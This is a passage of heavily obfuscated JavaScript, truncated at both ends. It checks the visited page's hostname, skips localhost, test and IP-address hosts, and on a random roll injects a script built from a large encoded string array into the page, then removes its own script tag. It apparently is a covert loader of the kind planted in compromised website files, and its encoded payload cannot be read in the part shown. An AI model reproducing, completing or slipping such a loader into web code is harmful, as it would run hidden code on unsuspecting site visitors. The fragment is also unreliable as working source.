bh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKvwnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z','ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wK